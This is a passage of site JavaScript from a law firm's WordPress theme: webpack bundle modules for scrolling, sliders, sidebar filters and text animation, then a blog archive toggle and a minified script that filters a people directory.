(entry.isIntersecting) {\n      wrapper.classList.add(\"is-visible\");\n    } else {\n      wrapper.classList.remove(\"is-visible\");\n    }\n  });\n};\nconst handleIntersectionSidebar = entries => {\n  entries.map(entry => {\n    if (entry.isIntersecting) {\n      entry.target.closest(\".content-sidebar\").classList.add(\"is-visible\");\n    } else {\n      entry.target.closest(\".content-sidebar\").classList.remove(\"is-visible\");\n    }\n  });\n};\nconst observer = new IntersectionObserver(handleIntersection, interSectionOptions);\nconst observerSidebar = new IntersectionObserver(handleIntersectionSidebar, interSectionOptionsSidebar);\nconst horizontalScrollHome = () => {\n  if (scrollWrapper.length) {\n    scene = new scrollmagic__WEBPACK_IMPORTED_MODULE_0___default.a.Scene({\n      triggerElement: \".home__content\",\n      duration: \"600%\",\n      triggerHook: 0\n    }).setPin(\".home__horizontal-scroll\").addTo(controller);\n    scene.on(\"progress\", e => {\n      progress = e.progress;\n      const move = -distance * progress + \"px\";\n      scrollWrapper.css({\n        transform: \"translateX(\" + move + \")\"\n      });\n    });\n    disableHorizontalScrollHome();\n    sections.forEach(section => observer.observe(section));\n    sidebars.forEach(sidebar => observerSidebar.observe(sidebar));\n  }\n};\nconst disableHorizontalScrollHome = () => {\n  if (scrollWrapper.length) {\n    const distance = totalWidth - scrollWrapper.outerWidth();\n    if (scrollWrapper.outerWidth() - distance * progress - scrollSidebar.outerWidth() < 0 && scrollWrapper.css(\"position\") == \"fixed\") {\n      sidebarContent.addClass(\"content-sidebar--show\");\n    } else {\n      sidebarContent.removeClass(\"content-sidebar--show\");\n    }\n    if (progress >= 1) {\n      sidebarContent.addClass(\"content-sidebar--stop\");\n    } else {\n      sidebarContent.removeClass(\"content-sidebar--stop\");\n    }\n  }\n};\nconst refreshHorizontalScroll = () => {\n  if (scrollWrapper.length) {\n    if (window.matchMedia(\"screen and (max-width: 1000px)\").matches) {\n      sidebarContent.removeClass(\"content-sidebar--show\");\n    } else {\n      totalWidth = 0;\n      scrollSections && scrollSections.each((index, section) => {\n        totalWidth = totalWidth + section.clientWidth;\n      });\n      distance = totalWidth - scrollWrapper.outerWidth();\n      scene.refresh();\n    }\n  }\n};\n\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/horizontalScroll.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/servicePeople.js":
/*!*********************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/servicePeople.js ***!
  \*********************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nconst servicePeople = {\n  items: document.querySelectorAll(\".home-services__people-item\"),\n  sliderTime: 4000,\n  init() {\n    if (!this.items || !this.items.length > 0) {\n      return;\n    }\n    this.showRandomItem();\n    this.slider();\n  },\n  showRandomItem() {\n    const randomNumber = Math.floor(Math.random() * this.items.length);\n    this.items[randomNumber].classList.add(\"home-services__people-item--active\");\n  },\n  slider() {\n    setInterval(() => {\n      const activeItem = document.querySelector(\".home-services__people-item--active\");\n      const nextItem = activeItem.nextElementSibling;\n      if (nextItem) {\n        activeItem.classList.remove(\"home-services__people-item--active\");\n        nextItem.classList.add(\"home-services__people-item--active\");\n      } else {\n        activeItem.classList.remove(\"home-services__people-item--active\");\n        this.items[0].classList.add(\"home-services__people-item--active\");\n      }\n    }, this.sliderTime);\n  }\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (servicePeople);\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/servicePeople.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/sidebar.js":
/*!***************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/sidebar.js ***!
  \***************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nconst sidebarFilters = {\n  filters: document.querySelectorAll(\".content-sidebar__filter-button\"),\n  items: document.querySelectorAll(\".content-sidebar__filter-item\"),\n  form: document.querySelector(\".content-sidebar__form\"),\n  init() {\n    if (!this.filters) {\n      return;\n    }\n    [...this.filters].forEach(button => {\n      button.addEventListener(\"click\", e => this.filterToggle(e));\n      button.classList.remove(\"disabled\");\n    });\n    [...this.items].forEach(item => {\n      item.addEventListener(\"click\", e => this.filterItem(e));\n    });\n  },\n  filterToggle(e) {\n    e.preventDefault();\n    if (e.currentTarget.parentNode.classList.contains(\"content-sidebar__filter--open\")) {\n      e.currentTarget.parentNode.classList.remove(\"content-sidebar__filter--open\");\n    } else {\n      [...this.filters].forEach(button => {\n        button.parentNode.classList.remove(\"content-sidebar__filter--open\");\n      });\n      e.currentTarget.parentNode.classList.add(\"content-sidebar__filter--open\");\n    }\n  },\n  filterItem(e) {\n    const items = e.currentTarget.closest(\".content-sidebar__filter-list\").querySelectorAll(\".content-sidebar__filter-item\");\n    if (!e.currentTarget.classList.contains(\"content-sidebar__filter-item--active\")) {\n      [...items].forEach(item => {\n        item.classList.remove(\"content-sidebar__filter-item--active\");\n      });\n      e.currentTarget.classList.add(\"content-sidebar__filter-item--active\");\n      setTimeout(() => {\n        this.form.submit();\n      }, 0);\n    }\n  },\n  outsideClick(e) {\n    if (!this.filters) {\n      return;\n    }\n    if (!e.target.classList.contains(\"content-sidebar__filter-button\") && !e.target.closest(\".content-sidebar__filter\")) {\n      [...this.filters].forEach(button => {\n        button.parentNode.classList.remove(\"content-sidebar__filter--open\");\n      });\n    }\n  }\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (sidebarFilters);\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/sidebar.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/swiper.js":
/*!**************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/swiper.js ***!
  \**************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! swiper */ \"./node_modules/swiper/swiper.mjs\");\n\nvar mySwiper = new swiper__WEBPACK_IMPORTED_MODULE_0__[\"default\"]('.swiper-container', {\n  direction: 'vertical',\n  effect: 'slide',\n  slidesPerView: 1,\n  loop: true,\n  autoplay: {\n    delay: 2000,\n    reverseDirection: true,\n    disableOnInteraction: false\n  }\n});\n/* harmony default export */ __webpack_exports__[\"default\"] = (mySwiper);\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/swiper.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/vhUnit.js":
/*!**************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/vhUnit.js ***!
  \**************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nconst vhUnit = () => {\n  document.documentElement.style.setProperty('--headerHeight', `${document.querySelector('.header').getBoundingClientRect().height}px`);\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (vhUnit);\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/vhUnit.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/wordSwap.js":
/*!****************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/wordSwap.js ***!
  \****************************************************************************/
/*! exports provided: initTextAnimSlider */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"initTextAnimSlider\", function() { return initTextAnimSlider; });\n//Word Swap\nconst initTextAnimSlider = () => {\n  const textAnimHolder = document.querySelector('[data-words]');\n  const textAnimItem = document.querySelectorAll('.text-anim-item');\n  const textAnimItems = document.querySelector('.text-anim-items');\n  const animLine = document.querySelector('.anim-line');\n  const animIn = 'anim-in';\n  const animOut = 'anim-out';\n  const lineActiveClass = 'line-active';\n  let animNextItem = null;\n  let animPrevItem = null;\n  let animFirstLoad = false;\n  let animCounter = 0;\n  let setTimeAnim;\n  let setTimeAnimResize;\n  if (!textAnimItems) {\n    return null;\n  }\n  const animDuration = textAnimHolder.getAttribute('data-delay');\n  animFunc();\n  getHolderWidth();\n  function animFunc() {\n    clearTimeout(setTimeAnim);\n    setTimeAnim = setTimeout(function () {\n      animFirstLoad = true;\n      if (animPrevItem !== null) {\n        animPrevItem.classList.add(animOut);\n      }\n      animNextItem = textAnimItems.children[animCounter];\n      animNextItem.classList.remove(animOut);\n      animNextItem.classList.add(animIn);\n      animLine.style.width = animNextItem.clientWidth + 'px';\n      textAnimHolder.style.width = animNextItem.clientWidth + 'px';\n      animLine.classList.add(lineActiveClass);\n      animPrevItem = animNextItem;\n      if (animCounter === textAnimItem.length - 1) {\n        animCounter = 0;\n      } else {\n        animCounter++;\n      }\n      animFunc();\n    }, animFirstLoad ? animDuration : 100);\n  }\n  function getHolderWidth() {\n    let itemsWidth = [];\n    for (let i = 0; i < textAnimItem.length; i++) {\n      itemsWidth.push(textAnimItem[i].clientWidth);\n    }\n  }\n  function resizeHandler() {\n    clearTimeout(setTimeAnim);\n    clearTimeout(setTimeAnimResize);\n    getHolderWidth();\n    setTimeAnimResize = setTimeout(function () {\n      animFunc();\n    }, 50);\n  }\n  window.addEventListener('resize', resizeHandler);\n  window.addEventListener('orientationchange', resizeHandler);\n};\n\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/wordSwap.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/index.js":
/*!*************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/index.js ***!
  \*************************************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _constants_vhUnit__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./__constants/vhUnit */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/vhUnit.js\");\n/* harmony import */ var _constants_header__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./__constants/header */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/header.js\");\n/* harmony import */ var _constants_sidebar__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./__constants/sidebar */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/sidebar.js\");\n/* harmony import */ var _constants_footer__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./__constants/footer */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/footer.js\");\n/* harmony import */ var _constants_horizontalScroll__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./__constants/horizontalScroll */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/horizontalScroll.js\");\n/* harmony import */ var _constants_wordSwap__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./__constants/wordSwap */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/wordSwap.js\");\n/* harmony import */ var _constants_servicePeople__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./__constants/servicePeople */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/servicePeople.js\");\n/* harmony import */ var _constants_swiper__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./__constants/swiper */ \"./wp-content/themes/klarquist_v2/js/redesign/__constants/swiper.js\");\n\n\n\n\n\n\n\n\nObject(_constants_wordSwap__WEBPACK_IMPORTED_MODULE_5__[\"initTextAnimSlider\"])();\n_constants_sidebar__WEBPACK_IMPORTED_MODULE_2__[\"default\"].init();\nwindow.addEventListener('resize', () => {\n  Object(_constants_header__WEBPACK_IMPORTED_MODULE_1__[\"headerOnResize\"])();\n  Object(_constants_header__WEBPACK_IMPORTED_MODULE_1__[\"blockResizeAnimation\"])();\n  Object(_constants_vhUnit__WEBPACK_IMPORTED_MODULE_0__[\"default\"])();\n  setTimeout(() => {\n    Object(_constants_horizontalScroll__WEBPACK_IMPORTED_MODULE_4__[\"disableHorizontalScrollHome\"])();\n    Object(_constants_horizontalScroll__WEBPACK_IMPORTED_MODULE_4__[\"refreshHorizontalScroll\"])();\n  }, 100);\n});\nwindow.addEventListener('DOMContentLoaded', () => {\n  Object(_constants_vhUnit__WEBPACK_IMPORTED_MODULE_0__[\"default\"])();\n  Object(_constants_header__WEBPACK_IMPORTED_MODULE_1__[\"headerToogle\"])();\n  Object(_constants_header__WEBPACK_IMPORTED_MODULE_1__[\"menuItemHover\"])();\n  Object(_constants_footer__WEBPACK_IMPORTED_MODULE_3__[\"footer\"])();\n  Object(_constants_horizontalScroll__WEBPACK_IMPORTED_MODULE_4__[\"horizontalScrollHome\"])();\n  _constants_servicePeople__WEBPACK_IMPORTED_MODULE_6__[\"default\"].init();\n});\ndocument.addEventListener('mouseup', e => {\n  _constants_sidebar__WEBPACK_IMPORTED_MODULE_2__[\"default\"].outsideClick(e);\n});\nwindow.addEventListener('scroll', e => {\n  Object(_constants_horizontalScroll__WEBPACK_IMPORTED_MODULE_4__[\"disableHorizontalScrollHome\"])();\n});\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/index.js?");

/***/ })

/******/ });

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js
body_size: -892
content:
( function( $ )  {

	$(document).ready( function() {
		
		// add 'View More Archives' functionality to Archives sidebar widget
		archiveList = $(".klarquist_archives_widget ul");
		listItems = archiveList.children("li");
		listLength = listItems.length;

		// only add toggle button if there are more than 5 months to display
		if( listLength > 5 ) {
		  archiveList.append( '<button class="archive-toggle">View More Archives</button>' );
		}

		listItems.each(function(idx, li){
		  if(idx > 4) {
		    $(li).addClass('hidden');
		  }
		});

		$('.archive-toggle').click(function(){
		  listItems.removeClass( 'hidden' );
		  $(this).addClass( 'hidden' );
		});

	});

	
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9
body_size: 369
content:
function reset_expertise(){$("#people-practice-filter").val(""),$("#people-technology-filter").val("")}function get_people_results(e){var t,o,p=new URLSearchParams(window.location.search),i=(void 0!==e?(t=e.target.value,o=window.location.href.split("?")[0],0<p.size&&history.replaceState({},"",o),e.target.value?("people-position-filter-desktop"===e.target.name&&(e.target.hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter"===e.target.id&&(e.target.selectedOptions[0].hasAttribute("data-primary-cat")?$(".people-filters-expertise").removeClass("hide"):($(".people-filters-expertise").addClass("hide"),reset_expertise())),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val(t)):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$(`input[name=people-position-filter-desktop][value=${t}]`).prop("checked",!0))):("people-position-filter-desktop"!==e.target.name&&("people-position-filter"!==e.target.id||e.target.hasAttribute("data-primary-cat"))||$(".people-filters-expertise").removeClass("hide"),"people-position-filter-desktop"===e.target.name?($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("#people-position-filter").val("")):"people-position-filter"===e.target.id&&($("input[name=people-position-filter-desktop]").removeAttr("checked"),$("input[name=people-position-filter-desktop][value='']").prop("checked",!0)),e.target.classList.contains("people-filters-expertise-clear-button")&&reset_expertise())):0===p.size&&(o=$("#people-position-filter [data-primary-cat]").val(),$("#people-practice-filter").val(""),$("#people-technology-filter").val(""),$("#people-position-filter").val(o),$(".people-filters-expertise-clear-button").removeClass("active"),$(".people-filters-expertise").removeClass("hide")),$("#people-practice-filter").val()),l=$("#people-technology-filter").val(),s=(i||l?$(".people-filters-expertise-clear-button").addClass("active"):$(".people-filters-expertise-clear-button").removeClass("active"),window.people_div.html("Loading..."),$("#people-name-search").val().toLowerCase()),i=$("#people-practice-filter").val(),l=$("#people-technology-filter").val();const a=p.get("search_position")?p.get("search_position"):null,r=$("input[type=radio][name=people-position-filter-desktop]:checked").val();people=[],people_last=[],people_full=[],$.each(people_data,function(e,t){var o,p=!1;i&&!p&&(o=!1,$.each(t.practice_areas,function(e,t){t.id==i&&(o=!0)}),o||(p=!0)),l&&!p&&(o=!1,$.each(t.technologies,function(e,t){t.id==l&&(o=!0)}),o||(p=!0)),!r||p||t.employee_type&&t.employee_type.id&&t.employee_type.id==r||(p=!0),(p=!a||p||t.position&&t.position.id&&t.position.id==a?p:!0)||(s?(last_to_search=t.last_name.toLowerCase(),full_to_search=t.name.toLowerCase(),last_to_search.substr(0,s.length)==s?people_last.push(t):full_to_search.substr(0,s.length)==s&&people_full.push(t)):people.push(t))}),display_people_results(people=people.concat(people_last).concat(people_full))}function display_people_results(e){var t;e&&"object"==typeof e&&0<e.length?(Handlebars.registerHelper("grouped_each",function(e,t,o){var p,i="",l=[];if(t&&0<t.length){for(p=0;p<t.length;p++)0<p&&p%e==0&&(i+=o.fn(l),l=[]),l.push(t[p]);i+=o.fn(l)}return i}),t=$("#handlebars-template").html(),t=Handlebars.compile(t),$("#people-listing").html(t(e)),"undefined"!=typeof Engine&&Engine.ui.expandedContent()):window.people_div.html('<div class="no-people"><h2><i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i></h2><p>No team members match your search criteria.<br />Please adjust your filters.</p></div>')}$(document).ready(function(){window.people_div=$("#people-listing");var l=$(".custom-dropdown");0<window.people_div.length&&(searchTimeout="",$("#people-name-search").keydown(function(e){clearTimeout(searchTimeout),searchTimeout=setTimeout(function(){get_people_results(e)},200)}),get_people_results(),$("#people-practice-filter, #people-technology-filter, #people-position-filter, input[type=radio][name=people-position-filter-desktop]").change(function(e){get_people_results(e)}),$(".people-filters-expertise-clear-button").click(function(e){get_people_results(e)})),l.each(function(){var e=$(this).find(".drop--trigger a, .drop--status"),t=($(this).find(".drop--status"),$(this).find(".drop--children")),i="on";$("html").click(function(){$(".custom-dropdown").removeClass(i)}),$(".ajax-dropdown-filters").click(function(e){e.stopPropagation()}),e.on("click",function(e){e.preventDefault();e=$(this).closest(".custom-dropdown");e.hasClass("on")?e.removeClass("on"):(l.removeClass(i),e.toggleClass(i))}),t.find("a").on("click",function(e){e.preventDefault();var e=$(this).data("value"),t=$(this).text(),o=$(this).data("type"),p=$("#"+o),o=$(".drop--status."+o+"-status");l.removeClass(i),o.text(t),p.val(e).change()})}),$(".hidden-dropdowns select").on("change",function(){var e=$(this).attr("id")+"-status",t=$(this).find("option:selected").text();$("."+e).text(t)})});